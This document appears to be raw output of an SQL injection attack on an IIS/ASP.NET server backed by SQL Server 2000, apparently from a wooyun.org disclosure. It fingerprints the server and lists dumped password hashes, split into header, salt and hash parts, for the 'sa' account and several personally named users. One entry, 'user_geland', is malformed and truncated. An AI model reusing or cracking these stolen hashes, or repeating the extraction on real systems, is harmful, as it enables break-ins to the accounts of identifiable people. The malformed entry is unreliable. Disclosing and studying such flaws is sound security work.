 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
database management system users password hashes:
[*] BUILTIN\\Administrators [1]:
password hash: NULL
[*] sa [1]:
password hash: 0x0100ba48206e14b94afd6f8807b951fdecdbabb993715a75b96a206ba7f40a986583734fcb6f59a61e8221b964f9
header: 0x0100
salt: ba48206e
mixedcase: 14b94afd6f8807b951fdecdbabb993715a75b96a
uppercase: 206ba7f40a986583734fcb6f59a61e8221b964f9
[*] user_geland [1]:
password hash: 0x913ada4f22fafd7811a786f3119745aae822f85b89f464367a29814d
header: 0x913a
salt: da4f22fa
mixedcase: fd7811a786f3119745aae822f85b89f464367a29
uppercase: 814d
[*] user_gews [1]:
password hash: 0x01001859e66cd482cbc300432b3229cd9aa6a441767636dd2b174cd46a5fbcc57196c374c769af66066a18562ba4
header: 0x0100
salt: 1859e66c
mixedcase: d482cbc300432b3229cd9aa6a441767636dd2b17
uppercase: 4cd46a5fbcc57196c374c769af66066a18562ba4
[*] user_wangyuan [1]:
password hash: 0x0100f51c8409d58089e9b23d7dc7e3f5cd58d8d5c3fdf6c0578da7eb9808ae8767dbff3cb281d413ee526a4da226
header: 0x0100
salt: f51c8409
mixedcase: d58089e9b23d7dc7e3f5cd58d8d5c3fdf6c0578d
uppercase: a7eb9808ae8767dbff3cb281d413ee526a4da226
[*] user_wms [1]:
password hash: 0x0100245abf5ff1431cfacd0026ab4e6a201653f2eb2953e356d198e13a96f060c91033c6fd853324573d2c89dd0e
header: 0x0100
salt: 245abf5f
mixedcase: f1431cfacd0026ab4e6a201653f2eb2953e356d1
uppercase: 98e13a96f060c91033c6fd853324573d2c89dd0e
[*] user_yangxiaoran [1]:
password hash: 0x0100de2f0870f6adadff04af76ec8ed383c8e163e0f1bfaac012ede7550767407e279bd783814303f74742d79d66
header: 0x0100
salt: de2f0870
mixedcase: f6adadff04af76ec8ed383c8e163e0f1bfaac012
uppercase: ede7550767407e279bd783814303f74742d79d66
[*] user_zhoudengya [1]:
password hash: 0x010031582963df2ae5f6f662f151c930bb381ceec531531383d10601e8f41357ae6b00fcf5e1a63b231b776c47ec
header: 0x0100
salt: 31582963
mixedcase: df2ae5f6f662f151c930bb381ceec531531383d1
uppercase: 0601e8f41357ae6b00fcf5e1a63b231b776c47ec
www.wooyun.org